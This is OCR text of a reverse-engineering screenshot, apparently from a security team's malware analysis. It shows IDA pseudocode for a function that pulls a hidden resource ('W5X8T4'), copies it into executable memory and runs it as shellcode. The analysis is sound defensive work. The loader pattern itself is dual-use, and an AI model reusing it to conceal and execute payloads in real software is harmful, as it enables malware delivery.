 IDA View-A
Pseudocode-A
Hex View-1
Structures
10
11 v0 = hModule;
12 result = FindResourceW(hModule, (LPCWSTR)101, L"W5X8T4");
13 v2 = result;
14 if ( result )
15 {
16 result = (HRSRC)SizeofResource(v0, result);
17 v3 = result;
18 if ( result )
19 {
20 result = (HRSRC)LoadResource(v0, v2);
21 if ( result )
22 {
23 result = (HRSRC)LockResource(result);
24 v4 = result;
25 if ( result )
26 {
27 v5 = (SIZE_T)v3 - 1;
28 dword_1000DD90 = *(_BYTE *)result != 0;
29 result = (HRSRC)VirtualAlloc(0, v5, 0x3000u, 0x40u);
30 v6 = (void (*)(void))result;
31 if ( result )
32 {
33 memcpy_s(result, v5, (char *)v4 + 1, v5);
34 v6();
35 result = (HRSRC)VirtualFree(v6, v5, 0x4000u);
36 }
37 }
38 }
广软NSDA安全团队
00000476 sub_10001020:28 (10001076)